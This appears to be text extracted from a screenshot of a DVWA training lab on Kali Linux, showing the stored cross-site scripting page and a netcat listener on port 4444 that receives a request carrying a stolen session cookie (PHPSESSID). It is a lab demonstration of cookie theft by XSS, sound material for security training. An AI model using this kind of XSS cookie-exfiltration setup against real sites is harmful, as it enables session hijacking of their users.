 192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ciao
Message:
kali@kali: ~
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
(kali㉿kali)-[~]
$ nc -l -p 4444
GET /index.html?param1=security=low;%20PHPSESSID=eceaed29f587fa4247645b601c074acf HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
to hear"